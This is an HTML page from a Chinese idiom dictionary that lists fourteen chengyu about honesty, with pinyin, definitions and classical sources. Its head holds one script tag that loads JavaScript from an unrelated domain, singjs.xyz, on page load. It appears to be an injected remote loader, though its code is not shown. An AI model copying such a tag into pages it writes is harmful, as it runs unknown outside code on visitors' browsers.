

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gushiju.net/chengyu/c/%E8%AF%9A%E5%AE%9E%E7%9A%84%E6%88%90%E8%AF%AD
body_size: 5926
content:
<!doctype html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="applicable-device" content="pc,mobile">
	<title>诚实的成语 - 成语词典</title>
	<meta name="keywords" content="诚实的成语">
	<meta name="description" content="诚实的成语">
	<link rel="shortcut icon" href="/favicon.ico">
	<link rel="apple-touch-icon" href="/apple-touch-icon.png">
	<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon.png">
	<link rel="stylesheet" href="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://static.gushiju.net/css/gushiju.css?v=95">
	<link rel="canonical" href="https://www.gushiju.net/chengyu/c/%E8%AF%9A%E5%AE%9E%E7%9A%84%E6%88%90%E8%AF%AD">
	<script>
        var _hmt = _hmt || [];
        (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?9c05c80b32ed730a3b655a2ad3fcaf45";
        var s = document.getElementsByTagName("script")[0]; 
        s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<body>
<nav class="navbar navbar-expand-lg navbar-light bg-light">
	<div class="container">
	<div class="navbar-brand">
		<a class="logo" href="/" title="古诗句网"></a>
		<span class="pagetitle">诚实的成语</span>
	</div>
	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navtop" aria-controls="navtop" aria-expanded="false" aria-label="导航切换">
		<span class="navbar-toggler-icon"></span>
	</button>
	<div class="collapse navbar-collapse" id="navtop">
		<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
			<li class="nav-item"><a class="nav-link" href="/chengyu">成语词典</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/fenlei">成语分类</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/pinyin">拼音索引</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/words">热搜成语</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/list">所有成语</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/gushi">成语故事</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/jielong">成语接龙</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/fanyici">反义词</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/jinyici">近义词</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/search"><i class="ico-btn ico-search" aria-hidden="true"></i>成语查询</a></li>
		</ul>
	</div>
	</div>
</nav>

<div class="container box-wrapper pb0">
<div class="search-box-chengyu input-group" style="margin-bottom:10px;">
    <select id="search_type_chengyu" name="search_type_chengyu" class="form-control" style="max-width:90px;padding:1px;">
        <option value="k">查成语/解释</option>
        <option value="name">查成语名称</option>
        <option value="chuchu">查成语出处</option>
        <option value="jielong">查成语接龙</option>
        <option value="fanyici">查反义词</option>
        <option value="jinyici">查近义词</option>
        <option value="line" disabled="disabled">──────</option>
        <option value="zi">包含某字查成语</option>
        <option value="zi1">第一个字查成语</option>
        <option value="zi2">第二个字查成语</option>
        <option value="zi3">第三个字查成语</option>
        <option value="zi100">最后一字查成语</option>
        <option value="c" selected>分类查成语</option>
        <option value="pinyin">拼音查成语(精确)</option>
        <option value="pinyinc">拼音查成语(模糊)</option>
        <option value="jianpin">拼音简拼查成语</option>
    </select>
    <input id="keywords_chengyu" name="keywords_chengyu" class="form-control" type="text" value="诚实" aria-label="搜索">
    <button type="button" id="btn_search_chengyu" name="btn_search_chengyu" class="btn btn-custom">查询</button>
</div>
   <ul class="breadcrumb">
	<li class="curr">您的位置：</li>

    <li class="breadcrumb-item"><a href="/">古诗句网</a></li>
    <li class="breadcrumb-item"><a href="/chengyu">成语词典</a></li>
            <li class="breadcrumb-item"><a href="/chengyu/c/%E8%AF%9A%E5%AE%9E">诚实的成语</a></li>
    </ul>
</div>

<div class="container box-wrapper mb5">	
<div class="row">
<main class="col-md-8">

<h1 class="maintitle">诚实的成语 (14个)</h1>


<dl class="item-chengyu">
    <dt>
        <span class="num">1</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E5%BC%80%E5%BF%83%E8%A7%81%E8%AF%9A">开心见<em>诚</em></a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">kāi xīn jiàn chéng</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">见：显现出。披露真心，显示<em>诚</em>意。形容待人<em>诚</em>恳，显示出真心<em>实</em>意。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">南朝 宋 范晔《后汉书 马援传》：“且开心见<em>诚</em>，无所隐伏，阔达多大节，略与高帝同。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">2</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E7%9C%9F%E5%BF%83%E8%AF%9A%E6%84%8F">真心<em>诚</em>意</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">zhēn xīn chéng yì</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">心意真<em>实</em><em>诚</em>恳，没有虚假。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">元·无名氏《百花亭》第三折：“常言道海深须见底，各办着个真心<em>实</em>意。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">3</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E5%BF%83%E5%8F%A3%E5%A6%82%E4%B8%80">心口如一</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">xīn kǒu rú yī</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">心里想的和嘴里说的一样。形容<em>诚</em><em>实</em>直爽。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">宋 汪应辰《题续池阳集》：“由是观世之议论，谬于是非邪正之<em>实</em>者，未必心以为是，使士大夫心口如一，岂复有纷纷之患哉！”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">4</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E5%BC%80%E8%AF%9A%E7%9B%B8%E8%A7%81">开<em>诚</em>相见</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">kāi chéng xiāng jiàn</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">开<em>诚</em>：敞开胸怀；显示<em>诚</em>意。对人坦白直率；真<em>诚</em>相见。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">南朝 宋 范晔《后汉书 马援传》：“且开心见<em>诚</em>，无所隐伏，阔达多大节，略与高帝同。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">5</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E6%8E%A8%E8%AF%9A%E5%B8%83%E5%85%AC">推<em>诚</em>布公</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">tuī chéng bù gōng</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">示人以<em>诚</em>，公正无私。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">明·刘元卿《贤奕编·官政》：“亦使士大夫识得行记己用世规模，须在推<em>诚</em>布公，集谋广益。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">6</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E6%8E%A8%E8%AF%9A%E6%8E%A5%E7%89%A9">推<em>诚</em>接物</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">tuī chéng jiē wù</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">拿出真心来对待别人。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">《晋书·刘元海载记》：“明刑法，禁奸邪，轻财好施，推<em>诚</em>接物，五部俊杰无不至者。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">7</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E6%AD%A3%E5%BF%83%E8%AF%9A%E6%84%8F">正心<em>诚</em>意</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">zhèng xīn chéng yì</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">儒家提倡的一种修养方法，泛指心术端正，意念真<em>诚</em>。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">西汉 戴圣《礼记 大学》：“欲正其心者，先<em>诚</em>其意。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">8</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E8%82%BA%E8%85%91%E4%B9%8B%E8%A8%80">肺腑之言</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">fèi fǔ zhī yán</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">肺腑：指内心。发自内心的真挚<em>诚</em>恳的话语。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">元 郑德辉《刍梅香》第二折：“小生别无所告，只索将这肺腑之言，<em>实</em>诉与小娘子。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">9</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E5%90%90%E8%83%86%E5%80%BE%E5%BF%83">吐胆倾心</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">tǔ dǎn qīng xīn</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">比喻痛快地说出了心里话。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">《京本通俗小说 冯玉梅团圆》：“承信方敢吐胆倾心，告诉道：‘小将建州人，<em>实</em>姓范。’”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">10</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E6%8E%A8%E8%AF%9A%E7%BD%AE%E8%85%B9">推<em>诚</em>置腹</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">tuī chéng zhì fù</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">同“推心置腹”。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">明·无名氏《杨家将演义》第二卷：“吾推<em>诚</em>置腹，何愁彼不宾服？”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">11</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E6%8E%A8%E8%A5%9F%E9%80%81%E6%8A%B1">推襟送抱</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">tuī jīn sòng bào</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">襟、抱：指心意。向对方表示殷勤的心意。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">南朝 梁 张充《与王俭书》：“所可通梦交魂，推襟送抱，唯丈人而已。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">12</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E7%9C%9F%E6%83%85%E5%AE%9E%E6%84%8F">真情<em>实</em>意</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">zhēn qíng shí yì</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">真<em>实</em>的情意。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">明·李东阳《求退录·诗话》：“诗有别材，非关书也，诗有别趣，非关理也……彼小夫贱隶妇人女子真情<em>实</em>意，喑合而偶中，固不待于教。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">13</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E6%AD%83%E8%A1%80%E4%B8%BA%E7%9B%9F">歃血为盟</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">shà xuè wéi méng</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">古代参加盟会者；在嘴边涂上牲口的血；表示<em>诚</em>意。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">唐 苏安恒《请则天皇后复位于皇子》：“歃血为盟，指河为誓，非李氏不王，非功臣不封。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">14</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E7%9A%87%E5%A4%A9%E5%90%8E%E5%9C%9F">皇天后土</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">huáng tiān hòu tǔ</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">皇天：古代称天；后土：古代称地。指天地。旧时迷信天地能主持公道，主宰万物。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">《尚书 武成》：“底商之罪，告于皇天后土，所过名山大川。”</dd>
</dl>
<div class="page-nav-bar">
    <ul class="pagination pagination-sm justify-content-center"><li class="page-item active"><a class="page-link" href="javascript:void();">1</a></li></ul>
</div>

<div class="page-desc">
    * 诚实的成语
</div>
</main>

<div class="col-md-4">



<span class="sub-title">相关链接</span>
<div class="items-links">
	<a href="/zidian/%E8%AF%9A%E5%AE%9E">诚实的意思</a>	
    <a href="/zaoju/%E8%AF%9A%E5%AE%9E">用诚实造句</a>
	<a href="/ju/guanyu/%E8%AF%9A%E5%AE%9E">诚实的诗句</a>	

	<a href="/zidian/%E8%AF%9A">诚字解释</a>
	<a href="/zidian/%E5%AE%9E">实字解释</a>
	<a href="/zidian/bushou/%E8%AF%9A">诚字部首</a>
	<a href="/zidian/bushou/%E5%AE%9E">实字部首</a>
	<a href="/zidian/bishun/%E8%AF%9A">诚字笔顺</a>
	<a href="/zidian/bishun/%E5%AE%9E">实字笔顺</a>
	<a href="/chengyu/zi/%E8%AF%9A">诚的成语</a>
	<a href="/chengyu/zi/%E5%AE%9E">实的成语</a>
	<a href="/zidian/zuci/%E8%AF%9A">诚字组词</a>
	<a href="/zidian/zuci/%E5%AE%9E">实字组词</a>

    
</div>

<h3 class="sub-title">其它成语分类</h3>
<div class="items-links">
<a href="/chengyu/c/%E5%A4%8F%E5%A4%A9%E7%9A%84%E6%88%90%E8%AF%AD">夏天的成语</a>
<a href="/chengyu/c/%E4%BA%8C%E5%BC%80%E5%A4%B4%E7%9A%84%E6%88%90%E8%AF%AD">二开头的成语</a>
<a href="/chengyu/c/%E4%BA%BA%E7%89%A9%E5%93%81%E8%B4%A8%E7%9A%84%E6%88%90%E8%AF%AD">人物品质的成语</a>
<a href="/chengyu/c/%E4%BA%BA%E7%89%A9%E5%BF%83%E7%90%86%E7%9A%84%E6%88%90%E8%AF%AD">人物心理的成语</a>
<a href="/chengyu/c/%E5%B0%8F%E5%AD%A6%E5%B8%B8%E8%80%83%E6%98%93%E9%94%99%E6%88%90%E8%AF%AD">小学常考易错成语</a>
<a href="/chengyu/c/%E5%A3%B0%E9%9F%B3%E7%9A%84%E6%88%90%E8%AF%AD">声音的成语</a>
<a href="/chengyu/c/%E8%B4%AA%E5%A9%AA%E7%9A%84%E6%88%90%E8%AF%AD">贪婪的成语</a>
<a href="/chengyu/c/%E9%95%BF%E6%B1%9F%E7%9A%84%E6%88%90%E8%AF%AD">长江的成语</a>
<a href="/chengyu/c/%E7%84%A6%E6%80%A5%E7%9A%84%E6%88%90%E8%AF%AD">焦急的成语</a>
<a href="/chengyu/c/%E5%9B%9B%E5%AD%97%E6%88%90%E8%AF%AD">四字成语</a>
<a href="/chengyu/c/%E4%BC%91%E9%97%B2%E7%9A%84%E6%88%90%E8%AF%AD">休闲的成语</a>
<a href="/chengyu/c/%E5%BE%8B%E5%B7%B1%E7%9A%84%E6%88%90%E8%AF%AD">律己的成语</a>
</div>

<h3 class="sub-title">其它热搜成语</h3>
<div class="items-links">
<a href="/chengyu/k/%E6%8F%90%E7%A4%BA">提示</a>
<a href="/chengyu/k/%E5%AE%9E%E6%83%85">实情</a>
<a href="/chengyu/k/%E5%BF%83%E7%85%A7%E4%B8%8D%E5%AE%A3">心照不宣</a>
<a href="/chengyu/k/%E4%B8%87%E4%BA%8B">万事</a>
<a href="/chengyu/k/%E5%AF%92%E5%A4%A9">寒天</a>
<a href="/chengyu/k/%E6%8C%81%E4%B9%85">持久</a>
<a href="/chengyu/k/%E6%94%BE%E9%A3%9E">放飞</a>
<a href="/chengyu/k/%E9%87%91%E8%B2%82%E6%8D%A2%E9%85%92">金貂换酒</a>
<a href="/chengyu/k/%E6%8D%90%E7%8C%AE">捐献</a>
<a href="/chengyu/k/%E6%97%A0%E4%BE%9D">无依</a>
<a href="/chengyu/k/%E4%B8%A5%E9%85%B7">严酷</a>
<a href="/chengyu/k/%E5%A5%89%E5%85%BB">奉养</a>
</div>
</div>

</div>
</div>

<div class="container" style="padding-left:0px;padding-right:0px;margin:0 auto;text-align: center;">
</div>

<nav class="container box-wrapper mb5">
	<div class="items-links fontsize14 box-gray-fonts">
		<a href="/shici/fenlei">诗词分类</a>
		<a href="/shici/guanyu">热门诗词</a>
		<a href="/ju/guanyu">热门诗句</a>
		<a href="/zuozhe">诗人大全</a>
		<a href="/ju/shang">诗句上一句</a>
		<a href="/ju/xia">诗句下一句</a>
		<a href="/search/cangtoushi">藏头诗</a>
		<a href="/search">诗词查询</a>
		<a href="/chengyu">成语大全</a>
		<a href="/chengyu/pinyin">拼音查成语</a>
		<a href="/chengyu/words">热搜成语</a>
		<a href="/chengyu/geshi">成语格式</a>
		<a href="/zidian">字典</a>
		<a href="/zidian/pinyin">拼音查字</a>
		<a href="/zidian/bushou">部首查字</a>
		<a href="/zidian/chaizi">拆字</a>
		<a href="/zidian/zuci">组词</a>
		<a href="/cidian">词典</a>
		<a href="/ciyu/resou">热搜词语</a>
		<a href="/fanyici">反义词</a>
		<a href="/jinyici">近义词</a>
		<a href="/zaoju">造句</a>
		<a href="/guji">古籍</a>
	</div>
</nav>

<a href="javascript:" id="return-to-top" aria-label="返回顶部"><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M12 24L24 12L36 24" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/><path d="M12 36L24 24L36 36" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/></svg></a>
<footer class="box-wrapper text-center box-gray-fonts">
	<p>古诗句网 &copy;2026 <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备22222222号-1</a></p>
</footer>

<script src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/jquery/3.6.0/jquery.min.js"></script>
<script src="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/js/bootstrap.min.js"></script>
<script src="https://static.gushiju.net/js/gushiju.js?v=92"></script>
</body>
</html>